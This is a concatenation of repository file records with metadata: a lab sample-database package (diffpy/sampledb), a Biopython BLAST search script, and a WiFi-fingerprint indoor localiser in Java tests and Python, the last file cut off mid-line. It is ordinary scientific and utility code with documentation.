"blob_id": "77d95a2cf496ce26b30c4b217c6674fbde8259bb",
"content_id": "f12fcffdcda8c776ca731088a5b9f30dde52131f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 90,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 3,
"path": "/scripts/download_samples",
"repo_name": "diffpy/sampledb",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3 -u\nfrom sampledb.reader import download_samples\ndownload_samples()\n"
},
{
"alpha_fraction": 0.6797966957092285,
"alphanum_fraction": 0.6861499547958374,
"avg_line_length": 33.21739196777344,
"blob_id": "775cbd3bffc9b2c12cf9f33a2bacde9ad99b061e",
"content_id": "cefee4dc9fa31b93b457df8ad4dbf300cf7180a2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 787,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 23,
"path": "/setup.py",
"repo_name": "diffpy/sampledb",
"src_encoding": "UTF-8",
"text": "from setuptools import setup, find_packages\n\nsetup(\n name='sampledb',\n version='0.1.5',\n packages=find_packages(),\n package_data={'sampledb': ['*.xsh', 'data/*.json']},\n scripts=['scripts/publish_samples', 'scripts/download_samples'],\n description='database search and publish',\n zip_safe=False,\n)\n# WARNING!!! Do not use setuptools 'console_scripts'\n# It validates the depenendcies everytime the 'publish_samples' and\n# 'download_samples' commands are run. This validation adds ~0.2 sec. to \n# the startup time of xonsh - for every single xonsh run. So never ever\n# write the following:\n#\n# 'console_scripts': [\n# 'publish_samples=sampledb.reader:publish_samples',\n# 'download_samples=sampledb.reader:download_samples',\n# ],\n#\n# END WARNING\n"
},
{
"alpha_fraction": 0.6647909879684448,
"alphanum_fraction": 0.6776527166366577,
"avg_line_length": 24.387754440307617,
"blob_id": "2fd34ff2ad2c549cff74bc55303deb3c6305975c",
"content_id": "d5abccc5710f873e5ce9cd34c644c60a3c6bc01b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 1244,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 49,
"path": "/docs/index.rst",
"repo_name": "diffpy/sampledb",
"src_encoding": "UTF-8",
"text": ".. sampledb documentation master file, created by\n sphinx-quickstart on Thu Nov 2 12:44:31 2017.\n You can adapt this file completely to your liking, but it should at least\n contain the root `toctree` directive.\n\nWelcome to sampledb's documentation!\n====================================\n\nInstallation\n============\n\n``conda install sampledb -c conda-forge``\n\nQuickstart\n==========\n\nTo start using sampledb with a remote server, create a configuration file \nin ``~/.config/sampledb/config.yml``. The config.yml should have the following\nformat:\n\n.. code-block:: yaml\n \n hostname: <Remote server IP>\n db: sampleDB\n collection: samples\n key: <path/to/pem-key>\n user: <username on remote server>\n port: 8000\n\nYou can publish sample metadata to the database by typing\n``publish_samples --config``,\nand you can download sample metadata from the database to a spreadsheet by \ntyping ``download_samples <spreadsheet_name.xlsx> --config``.\nFor more information on these commands, use ``publish_samples -h`` or \n``download_samples -h`` to display the help information.\n\n.. toctree::\n :maxdepth: 4\n :caption: Contents:\n\n sampledb\n\n\nIndices and tables\n==================\n\n* :ref:`genindex`\n* :ref:`modindex`\n* :ref:`search`\n"
},
{
"alpha_fraction": 0.5576491951942444,
"alphanum_fraction": 0.5791835188865662,
"avg_line_length": 21.744897842407227,
"blob_id": "cbcd4c5f69a4714c0a9e2e5d13b09fb9b0960c10",
"content_id": "bea05a4146a747ee23d34db0d1f3c3fcbde627a5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2229,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 98,
"path": "/sampledb/generate_qr.py",
"repo_name": "diffpy/sampledb",
"src_encoding": "UTF-8",
"text": "from jinja2 import Environment, FileSystemLoader\nimport os\nimport qrcode\nimport uuid\nimport subprocess\nfrom glob import glob\n\nLATEX_OPTS = ['-halt-on-error', '-file-line-error']\n\nenv = Environment(loader=FileSystemLoader([\n 'templates',\n os.path.join(os.path.dirname(__file__), 'templates'), ]),\n block_start_string='\\BLOCK{',\n block_end_string='}',\n variable_start_string='\\VAR{',\n variable_end_string='}',\n comment_start_string='\\#{',\n comment_end_string='}',\n line_statement_prefix='%%',\n line_comment_prefix='%#',\n trim_blocks=True,\n autoescape=False,\n)\n\ntemplate = env.get_template('qr_template.tex')\n\nbase = 'test'\n\ncols = 3\nrows = 10\nlmar = 0.1875\nrmar = 0.1875\ntmar = 0.5\nbmar = 0.5\nintercol = 0.6\ninterrow = 0\nrbord = 0.0625\nlbord = 0.0625\ntbord = 0.125\nbbord = 0.125\nwidth = (8.5 - lmar - rmar - (cols - 1) * intercol) / cols - lbord - rbord\nheight = .8 * (11 - tmar - bmar - (rows - 1) * interrow) / rows - tbord - bbord\n\noptions = {\n 'lmar': lmar,\n 'rmar': rmar,\n 'tmar': tmar,\n 'bmar': bmar,\n 'intercol': intercol,\n 'interrow': interrow,\n 'rbord': rbord,\n 'lbord': lbord,\n 'tbord': tbord,\n 'bbord': bbord,\n 'width': width,\n 'height': height}\noptions = {k: str(v) + 'in' for k, v in options.items()}\noptions['cols'] = cols\noptions['rows'] = rows\noptions['gpath'] = base\n\ncodes = []\nfor i in range(rows):\n uid = str(uuid.uuid4())\n code = qrcode.make(uid)\n filename = uid + '.png'\n with open(os.path.join(base, filename), 'wb') as img:\n code.save(img, 'PNG')\n codes.append((filename, uid[:6]))\noptions['qrs'] = codes\n\nresult = template.render(**options)\n\nos.makedirs(base, exist_ok=True)\n\n\ndef run(cmd):\n subprocess.run(cmd, cwd=base, check=True)\n\n\nwith open(os.path.join(base, 'test.tex'), 'w') as f:\n f.write(result)\n\nrun(['pdflatex'] + LATEX_OPTS + [base + '.tex'])\n\n\ndef clean():\n postfixes = ['*.dvi', '*.toc', '*.aux', '*.out', '*.log', '*.bbl',\n '*.blg', '*.log', '*.spl', '*~', '*.spl', '*.run.xml',\n '*-blx.bib', '*.eps', '*.png']\n to_rm = []\n for pst in postfixes:\n to_rm += glob(os.path.join(base, pst))\n for f in set(to_rm):\n os.remove(f)\n\n\nclean()\n"
},
{
"alpha_fraction": 0.6867470145225525,
"alphanum_fraction": 0.7228915691375732,
"avg_line_length": 19.75,
"blob_id": "a868430ea484bc0690c3e2ee57bde1805c8b2f03",
"content_id": "3bee9c3f632fba09d2924f69c361355ab0d9fbfb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 83,
"license_type": "no_license",
"max_line_length": 37,
"num_lines": 4,
"path": "/sampledb/__init__.py",
"repo_name": "diffpy/sampledb",
"src_encoding": "UTF-8",
"text": "import xonsh.imphooks\nxonsh.imphooks.install_import_hooks()\n\n__version__ = '0.1.5'\n"
},
{
"alpha_fraction": 0.659971296787262,
"alphanum_fraction": 0.6692969799041748,
"avg_line_length": 17.0649356842041,
"blob_id": "ef2e71b6ae3cd9e82397ead9aee6d8a1d0ccb4f2",
"content_id": "aa0453001f62bc9b5b5bf136d11dd678ca705b86",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 1394,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 77,
"path": "/CHANGELOG.rst",
"repo_name": "diffpy/sampledb",
"src_encoding": "UTF-8",
"text": "====================\nSampledb Change Log\n====================\n\n.. current developments\n\nv0.1.5\n====================\n\n**Added:**\n\n* Load remote server login information from a configuration files.\n* Note the required fields in the spreadsheet used for uploading.\n\n* Dropdown lists in spreadsheet for fields that can only take specific values.\n* Quickstart info.\n* Allow users to update data by uploading a spreadsheet.\n\n\n**Changed:**\n\n* Raise exception if port for ssh tunnel is already in use.\n\n* Suppress channel 3 open failed message if mongo is not running on remote.\n* Print message when attempting to download an empty spreadsheet instead of raising an error.\n\n* Downloaded spreadsheets have columns in the correct order.\n\n\n**Fixed:**\n\n* Fixed the regex pattern for bumping the version in setup.py\n\n\n**Security:**\n\n* Use try/except/finally to make sure ssh tunnels are closed if there is an exception.\n\n\n\n\nv0.1.4\n====================\n\n**Changed:**\n\n* No changes, just testing conda-forge auto-ticker.\n\n\n\n\nv0.1.3\n====================\n\n**Added:**\n\n* License\n* Requirements folder to track requirements\n\n\n**Changed:**\n\n* Sphinx theme to RTD\n* QR codes are smaller now (small enough to fit on the top of a vial)\n\n\n\n\nv0.1.2\n====================\n\n**Added:**\n\n* Read QRs into a spreadsheet which is uploaded to DB\n* Read QRs to query DB\n* Write QRs for UIDs on stickers\n* Added rever and news\n\n\n\n"
},
{
"alpha_fraction": 0.4664793312549591,
"alphanum_fraction": 0.4700923264026642,
"avg_line_length": 26.9887638092041,
"blob_id": "4a7fe89454415ebb1c1eb53078b2b8c72da5dbf9",
"content_id": "9c0010a8491fca74af5d2142063dc620de1d4377",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2491,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 89,
"path": "/sampledb/datapublisher.py",
"repo_name": "diffpy/sampledb",
"src_encoding": "UTF-8",
"text": "import re\nimport pandas as pd\nfrom datetime import datetime\nfrom jsonschema import validate, ValidationError\n\n\nclass DataPublisher(object):\n \"\"\"\n Publish data to a database.\n \"\"\"\n\n def __init__(self, collection, schema={}):\n \"\"\"\n Create a DataPublisher.\n \"\"\"\n self.collection = collection\n self.schema = schema\n\n @classmethod\n def get_SAF(cls, filename):\n splt = filename.split('_')\n if len(splt) != 2:\n return None\n if splt[1] != 'sample.xlsx':\n return None\n return splt[0]\n\n @classmethod\n def parse_sheet(cls, sheet):\n \"\"\"\n Converts each row in a sheet to a dictionary.\n Returns a list of the dictionaries.\n \"\"\"\n keys = {}\n for key in sheet.columns:\n keys[key] = re.sub('[,\\s]+', '_',\n re.split('[\\(\\[]', key)[0].strip()).lower()\n\n samples = []\n for row in sheet.iterrows():\n d = {}\n if re.match('[^\\w]', str(row[1][0])):\n continue\n for oldkey, newkey in keys.items():\n if row[1][oldkey] == row[1][oldkey]:\n d[newkey] = str(row[1][oldkey])\n if 'date' not in d:\n d['date'] = datetime.now()\n samples.append(d)\n\n return samples\n\n @classmethod\n def parse_wb(cls, wb):\n \"\"\"\n Converts each row in all sheets of a workbook to a dictionary.\n Returns a list of the dictionaries.\n \"\"\"\n samples = []\n\n for sheet in wb.sheet_names:\n samples.extend(cls.parse_sheet(wb.parse(sheet)))\n\n return samples\n\n def get_schema(self):\n return self.schema\n\n def publish(self, filename):\n \"\"\"\n Publish a spreadsheet to the database.\n \"\"\"\n saf = self.get_SAF(filename)\n wb = pd.ExcelFile(filename)\n for doc in self.parse_wb(wb):\n if saf:\n doc['saf'] = saf\n try:\n validate(doc, self.schema)\n self.collection.replace_one(\n {'$and': [\n {'uid': doc.get('uid')},\n {'uid': {'$exists': True}}\n ]},\n doc,\n upsert=True)\n except ValidationError as e:\n print('Failed validating uid={}'.format(doc.get('uid')))\n raise e\n"
},
{
"alpha_fraction": 0.6484951972961426,
"alphanum_fraction": 0.6666666865348816,
"avg_line_length": 44.17948532104492,
"blob_id": "c91329fcca8c3167f31a3adb9437067715d856cd",
"content_id": "1940dc5468acec91bf854a6842cdfe8d88cf175c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1761,
"license_type": "no_license",
"max_line_length": 149,
"num_lines": 39,
"path": "/Readme.md",
"repo_name": "diffpy/sampledb",
"src_encoding": "UTF-8",
"text": "# Instructions for using the Sample Database\n- Log on to EC2 instance and type the following into the terminal:\n\n ```bash\n $ source activate sdb\n $ python\n >>> from sampledb.sampledatabase import SampleDatabase\n >>> sdb = SampleDatabase()\n ```\n \n- Now you can search and publish to the database using `sdb.search()` and `sdb.publish()`\n- Use `sdb.publish()` as follows:\n - `sdb.publish('<SAF_number>_sample.xlsx')`, for example, `sdb.publish('300874_sample.xlsx')`\n - This saves the samples in the spreadsheet to the database.\n- Use `sdb.search()` as follows:\n - `sdb.search(key1='val1', key2='val2', key3='val3', ...)`\n - e.g.\n - `sdb.search(sample_name='Ni')`\n - `sdb.search(startdate='2017-03-24', enddate='2017-09-19')`\n - `startdate` and `enddate` are special keywords for searching by date. This finds all samples with a date on or after `startdate` \n and on or before `enddate`. Dates must be in 'YYYY-MM-DD' format.\n - The keys your search on must match the keys used in the database. To see what keys the database is using, run `sdb.search()`, which\n returns all samples.\n- You can also download searches to new spreadsheets:\n\n ```python\n >>> samples = sdb.search(sample_name='Ni')\n >>> samples.download('new_spreadsheet.xlsx')\n ```\n \n- Before downloading data, you can filter your data further. Each sample in your search has an associated index. You can view all the samples in your\n search by printing the object. This will show you the contents of the samples and their associated indices.\n \n ```python\n >>> samples = sdb.search()\n >>> print(samples)\n >>> samples = samples.filter([1, 3, 5])\n >>> samples.download('filtered_spreadsheet.xlsx')\n ```"
},
{
"alpha_fraction": 0.6309751272201538,
"alphanum_fraction": 0.6854684352874756,
"avg_line_length": 31.6875,
"blob_id": "d307e39be5b4926e6560b0a3caf3d9efdbd614bb",
"content_id": "ccb39d5a709071c7c2daba564308f311055a3184",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1046,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 32,
"path": "/sampledb/tests/test_sampledatabase.py",
"repo_name": "diffpy/sampledb",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\nfrom sampledb.searchresult import SearchResult\nfrom sampledb.sampledatabase import SampleDatabase\n\n\ndef test_publish(pdb):\n pdb.publish('300000_sample.xlsx')\n assert pdb.publisher.collection.count() == 23\n\n\ndef test_search(sdb, entries):\n result = sdb.search(sample_name='Ni')\n assert result == SearchResult([entries[i] for i in [0, 2]])\n\n result = sdb.search(startdate='2017-01-01', enddate='2017-02-01')\n assert result == SearchResult([entries[i] for i in [0, 1]])\n\n result = sdb.search(enddate='2016-12-31')\n assert result == SearchResult([])\n\n result = sdb.search(startdate='2017-01-01', enddate='2017-03-01')\n assert result == SearchResult(entries)\n\n\ndef test_load_config(config):\n sdb = SampleDatabase.load_config(config)\n coll = sdb.publisher.collection\n db = coll.database\n addr = db.client.address\n assert coll.name == config.get('collection', 'samples')\n assert db.name == config.get('db', 'sampleDB')\n assert addr == (config.get('hostname', 'localhost'), 27017)\n"
},
{
"alpha_fraction": 0.6135389804840088,
"alphanum_fraction": 0.6212510466575623,
"avg_line_length": 28.923076629638672,
"blob_id": "1408c25a786c243189f5eb351f60e65187540d5f",
"content_id": "8f5a27462a38b84777004b66f748549e59ee2f07",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1167,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 39,
"path": "/sampledb/tests/test_searchresult.py",
"repo_name": "diffpy/sampledb",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\nfrom sampledb.searchresult import SearchResult\nfrom pandas import read_excel, notnull\nfrom pandas import DataFrame as df\nfrom pytest import fail\n\n\ndef test_filter(entries):\n sr = SearchResult(entries)\n assert sr.filter([0, 3]).results.equals(df([entries[i]\n for i in [0, 3]]))\n assert sr.filter([1, 4]).results.equals(df([entries[1]]))\n\n\ndef test_download(entries):\n sr = SearchResult(entries)\n sr.download('test.xlsx')\n wb = read_excel('test.xlsx')\n wb = wb.where(notnull(wb), None)\n wb.rename(columns={c: c.replace(' ', '_').lower() for c in wb.columns},\n inplace=True)\n assert wb.equals(df(entries))\n\n sr = SearchResult([])\n try:\n sr.download('test.xlsx')\n except Exception:\n fail('Trying to download an empty spreadsheet should not raise '\n 'an exception.')\n\n\ndef test_eq(entries):\n sr = SearchResult(entries)\n assert sr == sr\n assert sr == SearchResult(entries)\n assert sr == SearchResult(entries[::-1])\n assert sr != SearchResult([])\n assert sr != SearchResult(entries[1:])\n assert sr != df(entries)\n"
},
{
"alpha_fraction": 0.5650060772895813,
"alphanum_fraction": 0.5650060772895813,
"avg_line_length": 16.89130401611328,
"blob_id": "a4d10f859745c89c8581f934c9dfa54e05f7f33b",
"content_id": "a8d0dec2bfd25d1d9ace4cae4ba6a00e760e877b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "reStructuredText",
"length_bytes": 823,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 46,
"path": "/docs/sampledb.rst",
"repo_name": "diffpy/sampledb",
"src_encoding": "UTF-8",
"text": "sampledb package\n================\n\nSubmodules\n----------\n\nsampledb\\.databasesearcher module\n---------------------------------\n\n.. automodule:: sampledb.databasesearcher\n :members:\n :undoc-members:\n :show-inheritance:\n\nsampledb\\.datapublisher module\n------------------------------\n\n.. automodule:: sampledb.datapublisher\n :members:\n :undoc-members:\n :show-inheritance:\n\nsampledb\\.sampledatabase module\n-------------------------------\n\n.. automodule:: sampledb.sampledatabase\n :members:\n :undoc-members:\n :show-inheritance:\n\nsampledb\\.searchresult module\n-----------------------------\n\n.. automodule:: sampledb.searchresult\n :members:\n :undoc-members:\n :show-inheritance:\n\n\nModule contents\n---------------\n\n.. automodule:: sampledb\n :members:\n :undoc-members:\n :show-inheritance:\n"
},
{
"alpha_fraction": 0.5329217910766602,
"alphanum_fraction": 0.5356652736663818,
"avg_line_length": 27.58823585510254,
"blob_id": "d98950929c57f998391bd111a625b1d2beabfff4",
"content_id": "0e0dfdcae1a403f2612db8587a5a1fffdd316c68",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1458,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 51,
"path": "/sampledb/databasesearcher.py",
"repo_name": "diffpy/sampledb",
"src_encoding": "UTF-8",
"text": "from datetime import datetime\nfrom sampledb.searchresult import SearchResult\n\n\nclass DatabaseSearcher(object):\n \"\"\"\n Seach a database.\n \"\"\"\n\n def __init__(self, collection):\n \"\"\"\n Create a DatabaseSearcher.\n \"\"\"\n self.collection = collection\n\n @classmethod\n def parse_date(cls, date):\n \"\"\"\n Convert a string in 'YYYY-MM-DD' format to a datetime object.\n \"\"\"\n date = date.split('-')\n date = [int(i) for i in date]\n return datetime(date[0], date[1], date[2])\n\n @classmethod\n def date_range(cls, startdate=None, enddate=None):\n range_ = {}\n if startdate:\n start = cls.parse_date(startdate)\n range_['$gte'] = start\n if enddate:\n end = cls.parse_date(enddate)\n range_['$lte'] = end\n\n if range_:\n return {'date': range_}\n else:\n return {}\n\n def search(self, **kwargs):\n \"\"\"\n Search the database for entries with the specified key, value pairs.\n Returns a cursor with the results.\n \"\"\"\n query = kwargs\n if 'uid' in kwargs and isinstance(kwargs['uid'], list):\n query['uid'] = {'$in': kwargs['uid']}\n dr = self.date_range(query.pop('startdate', None),\n query.pop('enddate', None))\n query.update(dr)\n return SearchResult(list(self.collection.find(query, {'_id': 0})))\n"
}
] | 14 |
polololya/test2-blast-search | https://github.com/polololya/test2-blast-search | 179fbb5834311a672b3c15ef73c596d93cabaa98 | 36418aecd3d3285904be05928560cf3e01151d80 | 8e7d96d4db996687ad4cd161a06f39873ed7b17c | refs/heads/master | 2020-03-19T04:35:21.217098 | 2018-06-02T19:32:37 | 2018-06-02T19:32:37 | 135,844,518 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5126213431358337,
"alphanum_fraction": 0.5233009457588196,
"avg_line_length": 32.16128921508789,
"blob_id": "11b5a75e52459c006e37148ef4ce4b0137a4784b",
"content_id": "3feee198732eafe1e0682ee5902c58fcde617fdc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1030,
"license_type": "no_license",
"max_line_length": 122,
"num_lines": 31,
"path": "/blast-searcher.py",
"repo_name": "polololya/test2-blast-search",
"src_encoding": "UTF-8",
"text": "\n# coding: utf-8\n\n# In[16]:\n\n\nfrom Bio import SeqIO\nfrom Bio.Blast import NCBIWWW\nfrom Bio.Blast import NCBIXML\nimport sys\n\n\n# In[34]:\n\n\nE_VALUE_THRESH = 0.04\nwith open(\"small-test.fasta\", \"r\") as handle:\n with open ('result-blast.fasta','w') as out:\n with open('blast_search.xml', 'w') as file:\n records = SeqIO.parse(handle, \"fasta\")\n for i in records:\n result_handle = NCBIWWW.qblast(\"blastn\", \"nt\", i.seq, format_type='XML', alignments = 1, descriptions = 1)\n #file.write(result_handle.read())\n blast_records = NCBIXML.parse(result_handle)\n blast_record = next(blast_records)\n for alignment in blast_record.alignments:\n for hsp in alignment.hsps:\n if hsp.expect < E_VALUE_THRESH:\n title = alignment.title.split('|')\n out.write('>'+title[4]+'\\n'+str(i.seq)+'\\n')\n break\n break\n\n"
},
{
"alpha_fraction": 0.7603773474693298,
"alphanum_fraction": 0.7603773474693298,
"avg_line_length": 30.176469802856445,
"blob_id": "1aa1b0d92631e3a44f232e5492e74d2721f39e6b",
"content_id": "bd4e5cbb6db39eb1a0a3963568ed362b00ffc02f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 530,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 17,
"path": "/README.md",
"repo_name": "polololya/test2-blast-search",
"src_encoding": "UTF-8",
"text": "### Handmade Blast searcher\n\nReceives fasta file, performs alignmnet with NCBI Blast database. Output is also fasta, but all records named with \nthe species with the most similar alignmnet\n\nRequire: \n__SeqIO__ to handle with fasta \n__NCBIWWW__ to perform database search \n__NCBIXML__ to handle with search results\n\n### How to use:\n$ blast-searcher.py <your.fasta> \nOutput: file result-blast.fasta\n\n\n_Disclaimer:_\nTo reduce number of blast requests and avoid being blocked, number of alignments for each record reduced to one\n"
}
] | 2 |
Sebastian-Hojas/indoor-localiser | https://github.com/Sebastian-Hojas/indoor-localiser | b20b7999e3b0500356ae0cfc9b3600b71adfa880 | 4dfbdb8452ab36b4657135e980ff8e076e816949 | d92e1f954a39adfc0fe814acf81141ed1c8fa7c3 | refs/heads/master | 2021-01-17T19:55:25.535439 | 2016-09-03T07:19:33 | 2016-09-03T07:19:33 | 48,238,656 | 4 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6917251348495483,
"alphanum_fraction": 0.6962131857872009,
"avg_line_length": 34.29703140258789,
"blob_id": "c8bbf397c95f02ef41b5920e03fc58fad76698d3",
"content_id": "cc654b468a20993909097f6fa14139ef1d2ecdc0",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 3565,
"license_type": "permissive",
"max_line_length": 160,
"num_lines": 101,
"path": "/app/src/androidTest/java/localiser/LocaliserControllerTest.java",
"repo_name": "Sebastian-Hojas/indoor-localiser",
"src_encoding": "UTF-8",
"text": "package localiser;\n\n\nimport android.test.ActivityInstrumentationTestCase2;\n\nimport com.robotium.solo.Solo;\n\nimport java.io.IOException;\nimport java.util.concurrent.CountDownLatch;\n\nimport fi.helsinki.cs.shubhamhojas.R;\nimport fi.helsinki.cs.shubhamhojas.gui.*;\nimport fi.helsinki.cs.shubhamhojas.controller.*;\nimport fi.helsinki.cs.shubhamhojas.localiser.algorithms.*;\nimport fi.helsinki.cs.shubhamhojas.localiser.algorithms.comparators.*;\nimport fi.helsinki.cs.shubhamhojas.localiser.database.*;\nimport fi.helsinki.cs.shubhamhojas.localiser.units.*;\n\n\n/**\n * Created by sebastian on 04/01/16.\n */\npublic class LocaliserControllerTest extends ActivityInstrumentationTestCase2<MapActivity> {\n\n private Solo solo;\n\n public LocaliserControllerTest() {\n super(MapActivity.class);\n }\n\n public void setUp() throws Exception {\n solo = new Solo(getInstrumentation(), getActivity());\n }\n public void tearDown() throws Exception {\n solo.finishOpenedActivities();\n }\n\n\n private void helperTester(final AbstractLocaliserAlgorithm algo, int kTimes) throws InterruptedException, LocaliserController.NoWIFIException, IOException {\n final CountDownLatch semaphore = new CountDownLatch(kTimes);\n\n LocaliserController testController = new LocaliserController(algo, solo.getCurrentActivity());\n\n LocaliserController.Callback cb = new LocaliserController.Callback() {\n @Override\n public void locationUpdated(Coordinates c) {\n //it's enough if we receive some result\n System.out.println(\"Updated coordinates (\"\n + algo.getClass().getSimpleName()\n + \", \"\n + algo.comp.getClass().getSimpleName()\n + \"): \"\n + c);\n\n assertNotNull(c);\n semaphore.countDown();\n }\n };\n testController.registerForLocationUpdates(cb);\n semaphore.await();\n testController.unregisterForLocationUpdates(cb);\n }\n\n public void testLocating_Abstract() throws LocaliserController.NoWIFIException, InterruptedException, IOException {\n\n AbstractLocaliserAlgorithm testAlgo = new AbstractLocaliserAlgorithm(new SimpleComparator()) {\n @Override\n public Coordinates getLocation(Fingerprint p, FingerprintDatabase db) {\n return new Coordinates(0,0,0);\n }\n };\n helperTester(testAlgo, 2);\n\n\n }\n\n\n public void testLocating_kNearest_cosine() throws LocaliserController.NoWIFIException, IOException, InterruptedException {\n\n AbstractLocaliserAlgorithm algo = new kNearestNeighborsAlgorithm(new CosineComparator());\n helperTester(algo, 2);\n }\n public void testLocating_kNearest_simple() throws LocaliserController.NoWIFIException, IOException, InterruptedException {\n\n AbstractLocaliserAlgorithm algo = new kNearestNeighborsAlgorithm(new SimpleComparator());\n helperTester(algo, 2);\n }\n public void testLocating_Nearest_cosine() throws LocaliserController.NoWIFIException, IOException, InterruptedException {\n\n AbstractLocaliserAlgorithm algo = new NearestNeighborAlgorithm(new CosineComparator());\n helperTester(algo, 2);\n }\n public void testLocating_Nearest_simple() throws LocaliserController.NoWIFIException, IOException, InterruptedException {\n\n AbstractLocaliserAlgorithm algo = new NearestNeighborAlgorithm(new SimpleComparator());\n helperTester(algo, 2);\n }\n\n\n\n}\n"
},
{
"alpha_fraction": 0.6211345791816711,
"alphanum_fraction": 0.6362625360488892,
"avg_line_length": 29.37837791442871,
"blob_id": "738b9183eae6fb23bbeb00b91ab629748b29b933",
"content_id": "b9601ba071d17cbc200815685da4a95f4c53f46d",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4495,
"license_type": "permissive",
"max_line_length": 129,
"num_lines": 148,
"path": "/small-algorithm/sebastian/Localiser.py",
"repo_name": "Sebastian-Hojas/indoor-localiser",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -----------------------------------------------------\n# Author: Sebastian Hojas\n# Date: 27-11-2015\n# Comment: Calculates the position\n# Input: scan.fingerprints (reference scan)\n# Input: db.fingerprints (database with prints)\n# -----------------------------------------------------\n\nimport Config\nfrom Path import *\nfrom random import randint\nimport sys\n\n# Algorithm 1\ndef similarity_S1(one,other):\n\n sum_prop = 0.0\n keys_self = set(one.measurement.keys())\n keys_other = set(other.measurement.keys())\n \n intersection = keys_self & keys_other\n if len(intersection)==0:\n return 0\n for key in intersection:\n # divide larger number by smaller numbers\n # -40 / -80 = 0.5\n sum_prop += float(max(one.measurement[key],other.measurement[key])) / float(min(one.measurement[key],other.measurement[key]))\n # TODO: Should we push the fact that this is the most important thing (maybe )\n \n # the more matching measurements we have, the better\n sum_prop /= math.pow(len(intersection),-1.1)\n\n penalty = 0.0\n \n self_without_other = keys_self - keys_other\n for key in self_without_other:\n # the lower the db value, the higher the chance that it is not important\n penalty += 100.0 / float(abs(one.measurement[key]))\n \n others_without_self = keys_other-keys_self\n for key in others_without_self:\n penalty += 100.0 / float(abs(other.measurement[key]))\n\n return sum_prop-penalty\n\n\nclass Localiser:\n\n def __init__(self):\n # load database to structure\n self.db = []\n with open(Config.DATABASE_FILE, \"r\") as db_file:\n for line in db_file:\n m = Measurement.fromDataSet(line)\n self.db.append(m)\n\n def rawScan(self, rawScan):\n referenceScan = Scan(rawScan)\n return self.scan(referenceScan)\n\n\n\n def scan(self, referenceScan):\n # save the 5 most fitting results\n best_fits = []\n\n # print(\"refScan=%2d\" % len(referenceScan.measurement))\n\n # algorithm for saving the 5 best fits\n def collectMax(array,delta,element,maxI):\n inserted = False\n for i in range(0,len(array)):\n (e_delta,e_element) = array[i]\n if e_delta < delta:\n array.insert(i,(delta,element))\n inserted = True\n break\n if len(array)<maxI and inserted == False:\n array.append((delta,element))\n elif len(array)>maxI:\n array.pop()\n\n for m in self.db:\n # compare to measurement\n # save the Config.AVERAGE_OPTIMISATION most overlapping scans\n # weighted average\n delta = similarity_S1(m,referenceScan)\n collectMax(best_fits,delta,m,Config.AVERAGE_OPTIMISATION*2)\n\n # Cluster results from Config.AVERAGE_OPTIMISATION * 2\n # Remove points furthest away\n avgPoint = Point(0,0,0)\n for (delta,element) in best_fits:\n avgPoint += element.point\n avgPoint = avgPoint.factor(1.0/len(best_fits))\n\n sanitised_fits = []\n for (delta,element) in best_fits:\n distance = element.point.distance(avgPoint)*-1\n collectMax(sanitised_fits,distance,(delta,element),Config.AVERAGE_OPTIMISATION)\n \n # reorder all of this\n ordered_sanitised_fits = []\n for (distance,(delta,element)) in sanitised_fits:\n distance = element.point.distance(avgPoint)\n collectMax(ordered_sanitised_fits,delta,element,Config.AVERAGE_OPTIMISATION)\n \n best_fits = ordered_sanitised_fits\n\n # combine those results\n localised = Point(0,0,0)\n sum_props = 0.0\n # weighted average\n counter = len(best_fits)\n for (delta,element) in best_fits:\n factor = delta\n counter -= 1\n sum_props += factor\n localised += element.point.factor(factor)\n # debug print\n # \n # print(\"f=%3.0f, loc=%15s, len=%2d, delta=%2.8f\" % (factor, str(element.point), len(element.measurement), delta))\n \n # avoid x/0 when no similar points exist\n if sum_props>0:\n localised = localised.factor(1.0/sum_props)\n else:\n print \"Huom! No shared networks found.\"\n\n return (localised,best_fits)\n \n\n\nif __name__ == \"__main__\":\n if len(sys.argv)<=1 or len(sys.argv)>4:\n print \"Usage: python Localiser.py <input_file> [<database>]\"\n print \" Input file is required, database optional.\"\n else:\n # use parameters\n Config.SCAN_FILE 